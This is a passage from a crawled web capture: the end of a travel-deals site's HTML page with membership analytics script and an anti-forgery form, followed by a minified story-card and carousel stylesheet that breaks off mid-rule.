                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="-DzIyxQN6QEzFXgpGBqgpYi0yvXMikjFgirSxPCMzALRhVzTz1TkDuSew2yz-z6FZqhNybHOX81sj-DqvZJwbUfyLiA1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB"></script><link rel="stylesheet" type="text/css"  href="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Wnl8/c18rK0NY"><script  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Dz0W/AgJqcjwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDAOJDN-
body_size: 12071
content:
/* -- 2026-01-18T04:32:00.3006247Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed 